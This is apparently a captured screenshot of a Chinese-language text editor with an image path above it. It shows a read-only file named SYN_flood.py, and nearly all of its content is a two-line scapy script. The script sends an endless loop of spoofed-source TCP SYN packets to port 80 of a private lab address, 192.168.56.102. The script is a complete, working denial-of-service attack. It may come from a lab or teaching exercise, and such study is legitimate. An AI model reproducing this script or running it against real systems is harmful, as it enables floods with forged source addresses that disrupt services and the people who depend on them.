 文本编辑器
11月
打开(O)
SYN_flood.py [只读]
~
保存(S)
1 from scapy.all import*
2 send(IP(src=RandIP(), dst='192.168.56.102') / fuzz(TCP(dport=80, flags=0x002)), loop=1)